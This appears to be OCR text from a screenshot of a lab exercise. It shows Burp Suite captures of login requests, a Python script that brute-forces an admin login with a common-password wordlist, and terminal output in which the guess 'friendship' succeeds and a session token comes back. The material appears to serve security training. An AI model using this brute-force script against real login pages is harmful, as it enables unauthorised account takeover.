 Burp Project Intruder Repea
Repeater Sequence
Dashboard
Intercept HTTP history We
Filter: Hiding out of scope item
Method URL
POST /login
OPTIONS /login
POST /login
OPTIONS /login
POST /login
OPTIONS /login
POST /login
OPTIONS /login
POST /login
Request Response
Raw Params Headers H
POST /login HTTP/1.1
Host: 192.80.16.3:8081
User-Agent: Mozilla/5.0 (X11
Accept: application/json, te
Accept-Language: en-US,en;q=
Accept-Encoding: gzip, defla
Referer: http://192.80.16.3:
Content-Type: application/js
Content-Length: 40
Origin: http://192.80.16.3:5
Connection: close
{"identifier":"admin","passw
? < + > Type
File Edit Tabs Help
Identifier:Admin Password: pineapple
Identifier:Admin Password: mhine
Identifier:Admin Password: isaiah
Identifier:Admin Password: christmas
Identifier:Admin Password: cesar
Identifier:Admin Password: lolipop
Identifier:Admin Password: butterfly1
Identifier:Admin Password: chloe
Identifier:Admin Password: lawrence
Identifier:Admin Password: xbox360
Identifier:Admin Password: sheena
Identifier:Admin Password: murphy
Identifier:Admin Password: madalina
Identifier:Admin Password: anamaria
Identifier:Admin Password: gateway
Identifier:Admin Password: debbie
Identifier:Admin Password: yourmom
Identifier:Admin Password: blonde
Identifier:Admin Password: jasmine1
Identifier:Admin Password: please
Identifier:Admin Password: bubbles1
Identifier:Admin Password: jimmy
Identifier:Admin Password: beatriz
Identifier:Admin Password: poopoo
Identifier:Admin Password: diamonds
Identifier:Admin Password: whitney
Identifier:Admin Password: friendship
**********
Identifier: Admin
Password friendship
Login Response:
{'token': 'eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJEdW1teSBCYW5rIiwiYW
NjdCI6OTk5OSwic2NvcGUiOiJhY2NvdW50LXdyaXRlIiwiZXhwIjoxNTk1Nzk4MDcyLCJpYXQiOjE1O
TU3OTc0NzJ9.n7mLD4YTAVBfLSFQ8VquqRMWpNTtYrgt2AuD_w6n-EyOz52i6_9u8Lwmezi5FBpnL4k
JKhIxbowafgZNrzhqZh8yfpR8BMjRusx_1YxVms2Z-AeDJ2t4L6HoPlQlYqmNEScGGLBBDn9TXOtr2u
Wahflag_wfs3DealKAKfhwtae31LzKxvMPEhWSVAgLrm_1mYsmv5nSlgn8IM5fxow0OnG78uKds3UrP
PlrNPqOI986w3iOB41rVEIpmxdQgvrqO0zQ67oJkiS6Lj6EuaFzT3b4A_yBM9dygv2yVSjp-SnP9zfu
L-slU8lmM0Mu2BcetjDbOXhTNZwCmmiSEOVf2A', 'user': 'Admin'}
**********
root@attackdefense:~/Desktop#
File Edit Tools Syntax Buffers Window Help
4 def requestEndpoint(password):
5 schema = "http://"
6 baseUrl = "192.80.16.3:8081"
7 #port = ":8081"
8 path = "/login"
9 headers = {"Content-Type": "application/json"}
10 data = {"identifier":"admin","password":password}
11
12 #print("*"*50)
13 #print (schema + baseUrl + path)
14 #print("*"*50)
15
16 r = requests.post(schema + baseUrl + path, json.dumps(data), headers = h
eaders)
17
18 return r.json()
19
20 wordlist = open("/root/Desktop/wordlists/100-common-passwords.txt", "r")
21
22 for word in wordlist:
23 word = word[:-1]
24 print("Identifier:Admin", "Password:",word)
25
26 res = requestEndpoint(word)
27
28 if "Error" not in res:
29 print("*"*10)
30 print("Identifier: Admin")
31 #print("Password", '{}').format(word)
32 print("Password", word)
33 print("Login Response:\n", res)
34 print("*"*10)
35
36 break
37
38 requestEndpoint(word)
39
40